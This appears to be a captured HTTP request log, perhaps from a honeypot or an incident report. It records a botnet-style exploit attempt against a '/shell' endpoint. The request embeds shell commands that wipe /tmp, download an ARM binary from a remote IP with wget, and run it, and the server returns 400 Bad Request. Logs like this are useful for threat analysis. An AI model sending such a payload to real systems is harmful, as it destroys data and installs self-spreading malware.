 Payload
GET /shell?cd+/tmp;rm+-rf+*;wget+
212.192.216.46/bins/arm;chmod+777+/tmp/arm;sh+/tmp/arm+selfrep.jaws HTTP/1.1
User-Agent: Hello, world
Host: 127.0.0.1:80
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: keep-alive
HTTP/1.1 400 Bad Request
Date: Sat, 01 Jan 2022 19:05:51 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 316
Connection: close
Content-Type: text/html; charset=iso-8859-1